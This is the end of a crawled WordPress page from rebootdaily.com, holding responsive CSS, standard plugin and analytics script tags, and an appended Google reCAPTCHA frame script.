.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rebootdaily.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G8LMZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bd7dd76418f481496ee2052dd37d0c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAEptvuJ2RKnfe6cb9AXSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770030816695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>